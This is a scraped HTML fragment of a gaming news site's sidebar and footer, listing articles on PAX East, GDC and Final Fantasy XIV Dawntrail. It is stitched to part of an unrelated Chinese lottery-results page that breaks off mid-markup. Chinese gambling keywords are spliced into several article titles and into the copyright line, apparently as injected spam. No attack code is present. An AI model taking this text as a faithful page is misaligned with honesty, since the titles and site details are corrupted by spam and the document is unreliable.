                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-61.html" title="PAX East 2024 IMPRESSIONS: Renaine">
                                        <figure><img width="322" height="230" src="jpg/ss_cd039d7d361de3fb25fa1353eb6ef6aa9ddf3eca.1920x10807948.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="Renaine | Feature Image" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/ss_cd039d7d361de3fb25fa1353eb6ef6aa9ddf3eca.1920x1080.jpg?resize=322%2C230&amp;ssl=1 322w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/ss_cd039d7d361de3fb25fa1353eb6ef6aa9ddf3eca.1920x1080.jpg?zoom=2&amp;resize=322%2C230&amp;ssl=1 644w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/ss_cd039d7d361de3fb25fa1353eb6ef6aa9ddf3eca.1920x1080.jpg?zoom=3&amp;resize=322%2C230&amp;ssl=1 966w" sizes="(max-width: 322px) 100vw, 322px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-61.html">PAX East 2024 IMPRESSIONS: Renaine</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-61.html" rel="bookmark"><time class="entry-date published" datetime="2024-05-03T06:00:54-07:00">May 3, 2024</time><time class="updated" datetime="2024-04-30T14:10:24-07:00">April 30, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-61.html#respond"><span class="dsq-postid" data-dsqidentifier="346414 https://operationrainfall.com/?p=346414">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-62.html" title="GDC 2024 IMPRESSIONS- The World of Kungfu: Dragon and Eagle">
                                        <figure><img width="322" height="230" src="jpg/ss_4cb94879bf26edc18aab8e1e46b16286ecb51f8c.1920x1080-17948.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="The World of Kungfu | Storyline text" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/ss_4cb94879bf26edc18aab8e1e46b16286ecb51f8c.1920x1080-1.jpg?resize=1020%2C732&amp;ssl=1 1020w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/ss_4cb94879bf26edc18aab8e1e46b16286ecb51f8c.1920x1080-1.jpg?resize=322%2C230&amp;ssl=1 322w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/ss_4cb94879bf26edc18aab8e1e46b16286ecb51f8c.1920x1080-1.jpg?zoom=2&amp;resize=322%2C230&amp;ssl=1 644w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/ss_4cb94879bf26edc18aab8e1e46b16286ecb51f8c.1920x1080-1.jpg?zoom=3&amp;resize=322%2C230&amp;ssl=1 966w" sizes="(max-width: 322px) 100vw, 322px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-62.html">GDC 2024 IMPRESSIONS- The World of Kungfu: Dragon and Eagle</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-62.html" rel="bookmark"><time class="entry-date published" datetime="2024-05-02T09:00:39-07:00">May 2, 2024</time><time class="updated" datetime="2024-05-02T09:17:41-07:00">May 2, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-62.html#respond"><span class="dsq-postid" data-dsqidentifier="346470 https://operationrainfall.com/?p=346470">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="block-12" class="widget widget_block widget_text">
<p><a href="https://jastusa.com/games/ninetail004_demo/venusblood-ragnarok-international-demo" target="_blank" rel="noreferrer noopener"></a></p>
</section></aside><!-- #secondary -->
</div><!--.mt-container-->	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
			
<div id="top-footer" class="footer-widgets-wrapper clearfix  column2">
	<div class="mt-container">
		<div class="footer-widgets-area clearfix">
			<div class="mt-footer-widget-wrapper clearfix">

				<div class="mt-first-footer-widget mt-footer-widget">
        			<section id="editorial_pro_block_column-5" class="widget editorial_pro_block_column">    	<div class="block-column-wrapper clearfix">
    		
            		<div class="block-header mt-cat-9">
			<h3 class="block-title">
										<a href="index-7.html">REVIEWS</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block" data-columns="1">
                                			<div class="single-post-wrapper ep-post-wrapper  primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-17.html" title="168奥10历史查询 Dawntrail Media Tour: Dawntrail Shows Promise to be the Best Expansion Yet">
                                        <figure><img width="464" height="290" src="png/feature-dawntrail00cc.png" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="Tuliyollal Feature Image" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Feature-Dawntrail.png?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Feature-Dawntrail.png?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-31"><a href="index-36.html">FEATURED</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-7"><a href="index-8.html">Previews</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-9"><a href="index-7.html">Reviews</a></span>
									<span class="category-button mt-cat-5914"><a href="index-25.html">XBox</a></span>
					</div>
                                    <h3 class="post-title large-size"><a href="index-17.html">168奥10历史查询 Dawntrail Media Tour: Dawntrail Shows Promise to be the Best Expansion Yet</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-17.html" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T03:15:37-07:00">June 6, 2024</time><time class="updated" datetime="2024-06-06T03:37:13-07:00">June 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-17.html#respond"><span class="dsq-postid" data-dsqidentifier="346767 https://operationrainfall.com/?p=346767">0 </span></a></span>                                    </div>
                                    <p>I demoed Dawntrail as part of the Media Tour, and I discovered Tural is a place drenched in color that shows real promise to be the best yet.</p>
                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-19.html" title="Dawntrail Media Tour: Viper is a Complicated, and Fun, DPS FFXIV Job">
                                        <figure><img width="322" height="230" src="png/feature7948.png" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="Viper action feature image © SQUARE ENIX" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Feature.png?resize=322%2C230&amp;ssl=1 322w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Feature.png?zoom=2&amp;resize=322%2C230&amp;ssl=1 644w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Feature.png?zoom=3&amp;resize=322%2C230&amp;ssl=1 966w" sizes="(max-width: 322px) 100vw, 322px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-19.html">Dawntrail Media Tour: Viper is a Complicated, and Fun, DPS FFXIV Job</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-19.html" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T03:07:31-07:00">June 6, 2024</time><time class="updated" datetime="2024-06-06T03:39:01-07:00">June 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-19.html#respond"><span class="dsq-postid" data-dsqidentifier="346728 https://operationrainfall.com/?p=346728">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-20.html" title="Dawntrail Media Tour: Pictomancer Is Far More Than Just Painting-By-Numbers">
                                        <figure><img width="322" height="230" src="png/pictomancer-feature7948.png" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="Pictomancer Feature Image" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Pictomancer-Feature.png?resize=322%2C230&amp;ssl=1 322w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Pictomancer-Feature.png?zoom=2&amp;resize=322%2C230&amp;ssl=1 644w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Pictomancer-Feature.png?zoom=3&amp;resize=322%2C230&amp;ssl=1 966w" sizes="(max-width: 322px) 100vw, 322px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-20.html">Dawntrail Media Tour: Pictomancer Is Far More Than Just Painting-By-Numbers</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-20.html" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T03:05:55-07:00">June 6, 2024</time><time class="updated" datetime="2024-06-06T03:31:23-07:00">June 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-20.html#respond"><span class="dsq-postid" data-dsqidentifier="346693 https://operationrainfall.com/?p=346693">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-56.html" title="REVIEW: Like a Dragon: Infinite Wealth">
                                        <figure><img width="322" height="230" src="jpg/like-a-dragon-infinite-wealth-horizontal-scaled7948.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="Like a Dragon: Infinite Wealth" decoding="async" loading="lazy" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-56.html">REVIEW: Like a Dragon: Infinite Wealth</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-56.html" rel="bookmark"><time class="entry-date published" datetime="2024-05-07T06:00:06-07:00">May 7, 2024</time><time class="updated" datetime="2024-05-06T20:39:17-07:00">May 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-57.html">Leah McDonald</a></span></span><span class="comments-link"><a href="index-56.html#respond"><span class="dsq-postid" data-dsqidentifier="346485 https://operationrainfall.com/?p=346485">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section>        		</div>

        		                    <div class="mt-second-footer-widget mt-footer-widget">
            			<section id="editorial_pro_block_column-6" class="widget editorial_pro_block_column">    	<div class="block-column-wrapper clearfix">
    		
            		<div class="block-header mt-cat-5">
			<h3 class="block-title">
										<a href="index-9.html">EDITORIALS</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block" data-columns="1">
                                			<div class="single-post-wrapper ep-post-wrapper  primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-18.html" title="幸运5开网结果直播实时号码 Dawntrail Media Tour: Media Day 1 Q&#038;A with Naoki Yoshida">
                                        <figure><img width="464" height="290" src="jpg/naoki-yoshida-7d18hwz9c00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="© SQUARE ENIX" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/naoki-yoshida-7d18hwz9c.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/naoki-yoshida-7d18hwz9c.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-5"><a href="index-9.html">Editorials</a></span>
									<span class="category-button mt-cat-4884"><a href="index-38.html">Interviews</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-5914"><a href="index-25.html">XBox</a></span>
					</div>
                                    <h3 class="post-title large-size"><a href="index-18.html">幸运5开网结果直播实时号码 Dawntrail Media Tour: Media Day 1 Q&#038;A with Naoki Yoshida</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-18.html" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T03:12:05-07:00">June 6, 2024</time><time class="updated" datetime="2024-06-06T03:33:42-07:00">June 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-18.html#respond"><span class="dsq-postid" data-dsqidentifier="346907 https://operationrainfall.com/?p=346907">0 </span></a></span>                                    </div>
                                    <p>Naoki Yoshida answers questions from the Media about Dawntrail and other aspects of FINAL FANTASY XIV Online at the end of Media Tour Day 1.</p>
                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-63.html" title="oprainfall Week in Gaming: May 5 &#8211; 11">
                                        <figure><img width="322" height="230" src="jpg/endless-ocean-luminous-game-screenshot7948.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="Endless Ocean Luminous | Game Screenshot" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Endless-Ocean-Luminous-Game-Screenshot.jpg?resize=322%2C230&amp;ssl=1 322w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Endless-Ocean-Luminous-Game-Screenshot.jpg?zoom=2&amp;resize=322%2C230&amp;ssl=1 644w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Endless-Ocean-Luminous-Game-Screenshot.jpg?zoom=3&amp;resize=322%2C230&amp;ssl=1 966w" sizes="(max-width: 322px) 100vw, 322px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-63.html">oprainfall Week in Gaming: May 5 &#8211; 11</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-63.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-13T10:10:19-07:00">May 13, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-64.html">Operation Rainfall</a></span></span><span class="comments-link"><a href="index-63.html#respond"><span class="dsq-postid" data-dsqidentifier="346625 https://operationrainfall.com/?p=346625">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-58.html" title="澳洲10查询结果官网历史 - 幸运十网168网址 GDC 2024 INTERVIEW- WayForward Talks Shantae Advance: Risky Revolution, the Nintendo e-Reader, and Other Cancelled Shantae Games">
                                        <figure><img width="322" height="230" src="png/feature-image-shantae7948.png" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="Shantae Advance | Feature Image" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Feature-Image-Shantae.png?resize=322%2C230&amp;ssl=1 322w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Feature-Image-Shantae.png?zoom=2&amp;resize=322%2C230&amp;ssl=1 644w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Feature-Image-Shantae.png?zoom=3&amp;resize=322%2C230&amp;ssl=1 966w" sizes="(max-width: 322px) 100vw, 322px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-58.html">澳洲10查询结果官网历史 - 幸运十网168网址 GDC 2024 INTERVIEW- WayForward Talks Shantae Advance: Risky Revolution, the Nintendo e-Reader, and Other Cancelled Shantae Games</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-58.html" rel="bookmark"><time class="entry-date published" datetime="2024-05-06T06:00:40-07:00">May 6, 2024</time><time class="updated" datetime="2024-05-06T04:33:35-07:00">May 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-58.html#respond"><span class="dsq-postid" data-dsqidentifier="346570 https://operationrainfall.com/?p=346570">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-59.html" title="幸运澳洲10结果168官网 GDC 2024 IMPRESSIONS: Teatopia">
                                        <figure><img width="322" height="230" src="jpg/gfj2btkbcaarzez7948.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/GFj2btkbcAArZez.jpg?resize=322%2C230&amp;ssl=1 322w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/GFj2btkbcAArZez.jpg?zoom=2&amp;resize=322%2C230&amp;ssl=1 644w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/GFj2btkbcAArZez.jpg?zoom=3&amp;resize=322%2C230&amp;ssl=1 966w" sizes="(max-width: 322px) 100vw, 322px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-59.html">幸运澳洲10结果168官网 GDC 2024 IMPRESSIONS: Teatopia</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-59.html" rel="bookmark"><time class="entry-date published" datetime="2024-05-04T06:00:29-07:00">May 4, 2024</time><time class="updated" datetime="2024-04-30T16:51:04-07:00">April 30, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-59.html#respond"><span class="dsq-postid" data-dsqidentifier="346512 https://operationrainfall.com/?p=346512">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section>            		</div>
                
                
                
			</div><!-- .mt-footer-widget-wrapper -->
		</div><!-- .footer-widgets-area -->
	</div><!-- .mt-container -->
</div><!-- #top-footer -->			<div id="bottom-footer" class="sub-footer-wrapper clearfix">
				<div class="mt-container">
					<div class="site-info">
						Copyright © 2011-2024, <a href="index.html">wwwqp700.com 168澳洲的幸运10历史查询,直播结果 - 正规澳洲的幸运10直播号码查询记录 Operation Rainfall LLC.</a> “Operation Rainfall”, “oprainfall”, and the raindrop insignia are owned by Operation Rainfall LLC.					</div><!-- .site-info -->
					<nav id="footer-navigation" class="sub-footer-navigation" role="navigation">
											</nav>
				</div>
			</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->
	<div id="mt-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
</div><!-- #page -->

<script type="text/javascript" src="js/indexd9cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/operationrainfall.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="js/indexd9cd-2.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"operationrainfall"};
/* ]]> */
</script>
<script type="text/javascript" src="js/comment_countb12b.js" id="disqus_count-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/operationrainfall.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="js/polls-js2a9a.js" id="wp-polls-js"></script>
<script type="text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/operationrainfall.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"0","data_nonce":"f9103c24b3"};
/* ]]> */
</script>
<script type="text/javascript" src="js/wtpsw-public4b1d.js" id="wtpsw-public-script-js"></script>
<script type="text/javascript" src="js/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="js/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="js/navigationedfb.js" id="editorial-navigation-js"></script>
<script type="text/javascript" src="js/skip-link-focus-fixedfb.js" id="editorial-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="js/combine-scripts.minedfb.js" id="editorial-combine-script-js"></script>
<script type="text/javascript" id="editorial-custom-script-js-extra">
/* <![CDATA[ */
var editorial_ajax_script = {"ajaxurl":"https:\/\/operationrainfall.com\/wp-admin\/admin-ajax.php"};
var editorialObject = {"menu_sticky":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="js/custom-scriptedfb.js" id="editorial-custom-script-js"></script>
<script type="text/javascript" src="js/mt-keyboard-accessibilityedfb.js" id="editorial-keyboard-accessibility-js"></script>
<script type="text/javascript" src="js/e-202424.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"56883004\",\"post\":\"0\",\"tz\":\"-7\",\"srv\":\"operationrainfall.com\",\"j\":\"1:13.5\"}") ]);
_stq.push([ "clickTrackerInit", "56883004", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!--Plugin WP Missed Schedule Active - PATCH - Secured with Genuine Authenticity KeyTag-->

<!-- This site is patched against a big problem not solved since WordPress 2.5 to date -->


</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://01168nl.com/webapp/html/aozxy10/index.html
body_size: 8613
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<title>澳洲幸运10-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<script type="text/javascript" src="../../js/lib/jquery-2.1.4.js"></script>
		<!--<script src="http://code.jquery.com/mobile/1.4.5/jquery.mobile-1.4.5.min.js"></script>-->
		<script type="text/javascript" src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
